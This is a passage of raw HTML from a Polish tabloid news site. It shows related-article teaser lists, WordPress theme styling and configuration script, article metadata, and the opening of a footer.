                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1566","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"><meta itemprop="url" content="https://superpress.pl/author/kamil-goral/"></span><meta itemprop="datePublished" content="2020-02-23T00:00:00+01:00"><meta itemprop="dateModified" content="2020-12-07T13:11:36+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Salvini trafił w sedno. Tylko czy w Brukseli kogoś to obchodzi?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
